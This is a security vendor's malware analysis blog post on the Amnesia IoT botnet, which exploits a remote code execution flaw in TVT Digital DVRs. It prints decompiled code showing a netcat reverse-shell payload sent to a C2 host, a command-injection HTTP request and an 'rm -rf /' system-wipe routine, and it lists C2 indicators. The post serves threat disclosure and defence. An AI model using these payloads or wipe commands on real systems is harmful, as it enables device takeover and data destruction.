# New IoT/Linux Malware Targets DVRs, Forms Botnet

researchcenter.paloaltonetworks.com/2017/04/unit42-new-iotlinux-malware-targets-dvrs-forms-botnet/

Claud Xiao, Cong Zheng    April 6, 2017

By Claud Xiao and Cong Zheng

April 6, 2017 at 1:00 PM

Category: Malware, Unit 42

Tags: Amnesia, botnet, DVR, IoT, Linux, Tsunami

This post is also available in: 日本語 (Japanese)

Unit 42 researchers have identified a new variant of the IoT/Linux botnet “Tsunami”, which we are calling “Amnesia”. The Amnesia botnet targets an unpatched remote code execution vulnerability that was publicly disclosed over a year ago in March 2016 in DVR (digital video recorder) devices made by TVT Digital and branded by over 70 vendors worldwide (a listing of which can be found on the original vulnerability report we've linked to). Based on our scan data shown below in Figure 1, this vulnerability affects approximately 227,000 devices around the world with Taiwan, the United States, Israel, Turkey, and India being the most exposed.*Figure 1  Distribution of Vulnerable TVT Digital's DVR devices*

In addition, we believe the Amnesia malware is the first Linux malware to adopt virtual machine evasion techniques to defeat malware analysis sandboxes. Virtual machine evasion techniques are more commonly associated with Microsoft Windows and Google Android malware. Similar to those, Amnesia tries to detect whether it's running in a VirtualBox, VMware or QEMU based virtual machine, and if it detects those environments it will wipe the virtualized Linux system by deleting all the files in file system. This affects not only Linux malware analysis sandboxes but also some QEMU based Linux servers on VPS or on public cloud.

Amnesia exploits this remote code execution vulnerability by scanning for, locating, and attacking vulnerable systems. A successful attack results in Amnesia gaining full control of the device. Attackers could potentially harness the Amnesia botnet to launch broad DDoS attacks similar to the Mirai botnet attacks we saw in Fall 2016.

Even though this vulnerability was disclosed over a year ago, despite our best efforts, we have been unable to find updates that fix this vulnerability.

While the Amnesia botnet hasn't yet been used to mount large scale attacks, the Mirai botnet attacks show the potential harm large-scale IoT-based botnets can cause. Palo Alto Networks recommends all customers ensure they have our latest protections in place. Additionally, everyone should block traffic to Amnesia's command and control servers (C2s) listed in Indicators of Compromise (IoC) section of this blog should do so.

## Technical Details**Vulnerability Details**

On March 22, 2016, security researcher Rotem Kerner disclosed the vulnerability to the public. According to his blog, over 70 DVR vendors around the world were affected by the vulnerability. However, all the DVR devices were manufactured by the same company, “TVT Digital”. To date, we have been unable to find any patch released by the vendors or the manufacturer to address the vulnerability.

Additionally, by using the fingerprint of “Cross Web Server”, we discovered over 227,000 devices exposed on Internet that are likely produced by TVT Digital. We also searched the keyword on Shodan.io and on Censys.io. They reported about 50,000 and about 705,000 IP addresses respectively.

Table 1 shows the top 20 Countries for potentially vulnerable TVT Digital DVR devices:

| | | |
|---|---|---|
| 1. | Taiwan | 47170 |
| 2. | United States | 44179 |
| 3. | Israel | 23355 |
| 4. | Turkey | 11780 |
| 5. | India | 9796 |
| 6. | Malaysia | 9178 |
| 7. | Mexico | 7868 |
| 8. | Italy | 7439 |
| 9. | Vietnam | 6736 |
| 10. | United Kingdom | 4402 |
| 11. | Russia | 3571 |
| 12. | Hungary | 3529 |
| 13. | France | 3165 |
| 14. | Bulgaria | 3040 |
| 15. | Romania | 2783 |
| 16. | Colombia | 2616 |
| 17. | Egypt | 2541 |
| 18. | Canada | 2491 || | | |
|---|---|---|
| 19. | Iran | 1965 |
| 20. | Argentina | 1748 |

*Table 1 Top 20 Countries for potentially vulnerable TVT DVR Digital Devices*

**Propagation and Vulnerability Exploitation**

Amnesia communicates with its C2 server using the IRC protocol. Figure 2 shows some commands it was designed to receive, including to launch DDoS attacks by different types of HTTP flooding and UDP flooding.

```
NOTICE %s :HTTP flooding on %s:%s finished.\n
NOTICE %s :UDP <target> <secs> <pulsed 1/0>\n
NOTICE %s :UDP-PULSED flooding %s.\n
NOTICE %s :UDP flooding %s.\n
NOTICE %s :UDP flooding on %s finished.\n
NOTICE %s :MOVE <server>\n
NOTICE %s :UDP <target> <secs> <pulsed 1/0>          = Non-spoof UDP flood\n
NOTICE %s :HTTP <target> <page> <port> <secs>         = HTTP flood (HULK DoSer). Start pages with a /.\n
NOTICE %s :NICK <nick>                                = Changes the nick of the client\n
NOTICE %s :SERVER <server>                            = Changes servers\n
NOTICE %s :KILL                                       = Kills the client\n
NOTICE %s :GET <http address> <save as>               = Downloads a file off the web and saves it onto the hd\n
NOTICE %s :VERSION                                    = Requests version of client\n
NOTICE %s :KILLALL                                    = Kills all current packeting, scanning, etc\n
NOTICE %s :HELP                                       = Displays this\n
NOTICE %s :IRC <command>                              = Sends this command to the server\n
NOTICE %s :SH <command>                               = Executes a command\n
NOTICE %s :BOTKILLER                                  = Kills other bots on system\n
NOTICE %s :IP                                         = Get the bots IP\n
NOTICE %s :Killing pid %d.\n
NOTICE %s :Goodbye.\n
```

*Figure 2 C2 Commands of Amnesia*

In addition to these commands, two more commands were implemented: CCTVSCANNER and CCTVPROCS. These commands are used for scanning and exploiting the RCE vulnerability in TVT Digital DVRs. After receiving the commands, Amnesia will firstly make a simple HTTP request to the IP address included with the command, checking whether the target is a vulnerable DVR device. This is done by searching for a special string "Cross Web Server" in the HTTP response content as shown in Figure 3 since the TVT Digital's DVRs used this string as server name in HTTP header.```c
v90 = connect(v89, *(v42 + 20), *(v42 + 16));
if ( v90 != -1 )
{
  n = strlen(v43);
  send(v89, v43, n, 0);
  memset(&v44, 0, 0x400u);
  recv(v89, &v44, 0x400u, 0);
  if ( strstr(&v44, "Cross Web Server") )
  {
    optlen = &v46;
    log(v31, "NOTICE %s :CCTV found: %s:%s\n", haystack, &v45, &v46);
```

*Figure 3 Check whether the target is a vulnerable DVR*

If a vulnerable DVR is found, Amnesia will send four more HTTP requests which contains exploit payloads of four different shell commands. The commands are:

- echo "nc" > f
- echo "{one_of_c2_domains}" >> f
- echo "8888 –e $SHELL" >> f
- $(cat f) & > r

These commands create a shell script file and execute it. The script content connects with one of Amnesia C2 servers and to expose system default shell. Therefore, the infected devices will be compromised and will listen further shell commands sent from C2 servers as shown in Figure 4

```c
log(v31, "NOTICE %s :CCTV found: %s:%s\n", haystack, &v45, &v46);
for ( k = 0; k <= 3; ++k )
{
  memset(v43, 0, 0xDFu);
  v19 = cmds_to_cctv[k];
  v20 = rand() % num_3;
  optlen = sub_9E04(v19, "HOST", &c2_server_table[60 * v20]);
  v25 = "&&tar{IFS}/string.js HTTP/1.1\r\nHost: ";
  snprintf(
    v43,
    0xDAu,
    "%s%s%s",
    "GET /language/Swedish${IFS}&&",
    optlen,
    "&&tar{IFS}/string.js HTTP/1.1\r\nHost: ",
    v26,
    v27);
  v21 = strlen(v43);
  strncat(v43, &v45, 218 - v21);
  v22 = strlen(v43);
  strncat(v43, "\r\n\r\n", 218 - v22);
  n = strlen(v43);
  send(v89, v43, n, 0);
  v94 = sub_B23C(v89, 4);
}
```*Figure 4 Exploit the RCE vulnerability*

**Anti-Forensics**

When an Amnesia sample executes, it will immediately check whether it's running in a virtual machine by reading files /sys/class/dmi/id/product_name and /sys/class/dmi/id/sys_vendor and comparing the file contents with keywords "VirtualBox", "VMware" and "QEMU" as shown in Figure 5. These two files are used by Linux DMI (Desktop Management Interface) to store hardware's product and manufacturer information. These strings being included in the DMI files implies that the Linux system is running in a virtual machine based on VirtualBox, VMware or QEMU, respectively.

```
stream = fopen("/sys/class/dmi/id/product_name", "r");
if ( stream )
{
  while ( fgets(haystack, n, stream) )
  {
    if ( strstr(haystack, "VirtualBox") || strstr(haystack, "VMware") )
      wipe_vm(v4);
    memset(haystack, 0, n);
    fgets(haystack, n, stream);
  }
  fclose(stream);
}
memset(haystack, 0, n);
result = fopen("/sys/class/dmi/id/sys_vendor", "r");
stream = result;
if ( result )
{
  while ( fgets(haystack, n, stream) )
  {
    if ( strstr(haystack, "QEMU") )
      wipe_vm(v4);
```

*Figure 5 Inspects DMI files to detect VM*

If a virtual machine was detected, Amnesia will delete itself, and then try to delete all of the following directories:

1. the Linux root directory "/",
2. the current user's home directory "~/", and
3. the current working directory "./"

These delete operations are basically equivalent to wiping the whole Linux system. They were implemented by simply executing shell command "rm -rf" as shown in Figure 6. For each directory, "rm" command will be executed twice – one in the background, and one in the foreground. Hence, the deleting of the three directories will be parallel. Finally, Amnesia will wait for the delete to finish.```
v2 = argv;
puts("https://lmgtfy.com/?q=how+to+suck+your+own+dick");
if ( realpath(*v2, &resolved) )
{
  snprintf(&s, 0x3Du, "rm -f %s > /dev/null 2> /dev/null", &resolved, v2);
  system(&s);
}
system("rm -rf / --no-preserve-root > /dev/null 2> /dev/null &");
system("rm -rf ~/ > /dev/null 2> /dev/null &");
system("rm -rf ./ > /dev/null 2> /dev/null &");
system("rm -rf / --no-preserve-root > /dev/null 2> /dev/null");
system("rm -rf ~/ > /dev/null 2> /dev/null");
system("rm -rf ./ > /dev/null 2> /dev/null");
return 0;
```

*Figure 6 Wipe the Linux system*

We believe the author of Amnesia was aiming to defeat Linux-based malware analysis sandboxes and to cause trouble for security researchers due to a hard-coded but otherwise useless string in the code: "fxxkwhitehats". However, VM based sandboxes typically have system snapshot enabled, allowing for quick recovery to the original state (the sample's analysis task may be ruined though). The impact will be limited in these cases. The real problem is, if the malware infected some QEMU based Linux server instances, such as virtual hosts provided by VPS vendors, the Linux server will also be wiped, which could be catastrophic if back-ups are not available.

After the VM check, Amnesia creates persistence files in /etc/init.d/.rebootime and /etc/cron.daily/.reboottime, or in ~/.bashrc and ~/.bash_history, depending on the current user's privileges. It then kills all Telnet and SSH related processes, and connects with a C2 server to receive further commands.

Amnesia hard-coded three domain names such as "irc.freenode.net" as decoy C2 server addresses. However, the real C2 configuration is decrypted during runtime by simple Caesar cipher algorithm. It chooses one of these three servers:

- ukranianhorseriding[.]net
- surrealzxc.co[.]za
- inversefierceapplied[.]pw

All three of these domains have resolved to the same IP address 93.174.95[.]38 since December 1st, 2016. Before that, the IP address was also used to host other IoT/Linux malware such as DropPerl.

## Conclusion

Besides the threat that the Amnesia botnet presents, the malware reveals some interesting and notable trends of current IoT/Linux botnet threats:- IoT/Linux malware has begun to adopt classic techniques to evade and even wipe virtual machines.
- IoT/Linux malware targets and attacks known remote code execution vulnerabilities in IoT devices. These are typically manufactured by smaller manufacturers and there may be no patch available.
- IoT/Linux malware may also affect Linux servers deployed in VPS or in public cloud.

In the case of Amnesia, because the malware relies on hard coded C2 addresses, preventing another Mirai-type attack is possible if these addresses are blocked as broadly as possible as quickly as possible.

**Update:** After publishing this report, we learned of other researchers' past work on various aspects of this malware.

As we mentioned in the introduction, the Tsunami bot has a long history, and this latest version incorporated new features, including a scanner to identify and exploit DVRs for CCTV systems as well as Anti-VM detection capabilities. The CCTV scanning and exploitation technique was previously discussed in these two reports.

- 8ack - Big Brother is attacking you
- CyberX – Radiation Report

Researcher Michal Malik also noted this malware had VM detection capabilities in a Tweet in January: https://twitter.com/michalmalik/status/818182119285473282

## Protections

Palo Alto Networks has blocked the Domains used by this malware for command and control through PAN-DB and Threat Prevention.

## Indicators of Compromise

C2 Domains and IP addresses

- ukranianhorseriding[.]net
- surrealzxc.co[.]za
- inversefierceapplied[.]pw
- 93.174.95[.]38

**Amnesia Sample SHA-256**

06d30ba7c96dcaa87ac584c59748708205e813a4dffa7568c1befa52ae5f0374

10aa7b3863f34d340f960b89e64319186b6ffb5d2f86bf0da3f05e7dbc5d9653

175fe89bbc8e44d45f4d86e0d96288e1e868524efa260ff07cb63194d04ea5751d8bc81acbba0fc56605f60f5a47743491d48dab43b97a40d4a7f6c21caca12a

2f9cd1d07c535aae41d5eed1f8851855b95b5b38fb6fe139b5f1ce43ed22df22

327f24121d25ca818cf8414c1cc704c3004ae63a65a9128e283d64be03cdd42e

37b2b33a8e344efcaca0abe56c6163ae64026ccef65278b232a9170ada1972af

3a595e7cc8e32071781e36bbbb680d8578ea307404ec07e3a78a030574da8f96

4313af898c5e15a68616f8c40e8c7408f39e0996a9e4cc3e22e27e7aeb2f8d54

46ea20e3cf34d1d4cdfd797632c47396d9bdc568a75d550d208b91caa7d43a9b

4b0feb1dd459ade96297b361c69690ff69e97ca6ee5710c3dc6a030261ba69e0

4db9924decd3e578a6b7ed7476e499f8ed792202499b360204d6f5b807f881b8

5e6896b39c57d9609dc1285929b746b06e070886809692a4ac37f9e1b53b250c

64f03fff3ed6206337332a05ab9a84282f85a105432a3792e20711b920124707

6b2885a4f8c9d84e5dc49830abf7b1edbf1b458d8b9d2bafb680370106f93bc3

6b29b65c3886b6734df788cfc6628fbee4ce8921e3c0e8fc017e4dea2da0fd0b

885dce73237c4d7b4d481460baffbd5694ab671197e8c285d53b551f893d6c09

886136558ec806da5e70369ee22631bfb7fa06c27d16c987b6f6680423bc84b0

8f57ec9dfba8cf181a723a6ac2f5a7f50b4550dd33a34637cf0f302c43fd0243

9351ee0364bdbb5b2ff7825699e1b1ee319b600ea0726fd9bb56d0bd6c6670cb

9c7a5239601a361b67b1aa3f19b462fd894402846f635550a1d63bee75eab0a2

a010bf82e2c32cba896e04ec8dbff58e32eee9391f6986ab22c612165dad36a0

ad65c9937a376d9a53168e197d142eb27f04409432c387920c2ecfd7a0b941c8

aeb480cf01696b7563580b77605558f9474c34d323b05e5e47bf43ff16b67d6a

b113ec41cc2fd9be9ac712410b9fd3854d7d5ad2dcaac33af2701102382d5815

b13014435108b34bb7cbcef75c4ef00429b440a2adf22976c31a1645af531252

b3d0d0e2144bd1ddd27843ef65a2fce382f6d590a8fee286fda49f8074711545

bdefa773e3f09cdc409f03a09a3982f917a0cc656b306f0ece3dd1a2564a8772c03b403d5de9778a2ec5949d869281f13976c2fc5b071e0f5f54277680c80902

cb2382b818993ef6b8c738618cc74a39ecab243302e13fdddb02943d5ba79483

ce61dcfc3419ddef25e61b6d30da643a1213aa725d579221f7c2edef40ca2db3

d0bda184dfa31018fe999dfd9e1f99ca0ef502296c2cccf454dde30e5d3a9df9

e7d6b3e1fba8cdf2f490031e8eb24cd515a30808cdd4aa15c2a41aa0016f8082

eb54dc959b3cc03fbd285cef9300c3cd2b7fe86b4adeb5ca7b098f90abb55b8a

f23fecbb7386a2aa096819d857a48b853095a86c011d454da1fb8e862f2b4583

f6af2fa4f987df773d37d9bb44841a720817ce3817dbf1e983650b5af9295a16

f7a737cb73802d54f7758afe4f9d0a7d2ea7fda4240904c0a79abae732605729

f7cf1e0d7756d1874630d0d697c3b0f3df0632500cff1845b6308b11059deb07

f97848514b63e9d655a5d554e62f9e102eb477c5767638eeec9efd5c6ad443d8

**Ignite '17 Security Conference: Vancouver, BC June 12–15, 2017**

Ignite '17 Security Conference is a live, four-day conference designed for today's security professionals. Hear from innovators and experts, gain real-world skills through hands-on sessions and interactive workshops, and find out how breach prevention is changing the security industry. Visit the Ignite website for more information on tracks, workshops and marquee sessions.

**Get updates from Palo Alto Networks!**Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.